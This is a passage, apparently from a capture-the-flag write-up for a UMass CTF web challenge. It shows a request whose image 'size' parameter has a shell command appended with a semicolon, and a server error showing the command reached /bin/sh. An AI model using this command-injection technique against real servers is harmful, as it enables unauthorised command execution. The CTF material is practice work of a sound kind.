 spongebob-blog.ctf.umasscybersec.org/assets/image?name=spongebob&size=200; python
Server: SimpleHTTP/0.6 Python/3.10.14
Date: Sat, 20 Apr 2024 08:06:54 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 583
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code: 500</p>
<p>Message: Error resizing image: convert-im6.q16: missing an image filename `200' @ error/convert.c/ConvertImageCommand/3226.
/bin/sh: 1: python!: not found
.</p>
<p>Error code explanation: 500 - Server got itself in trouble.</p>
</body>
</html>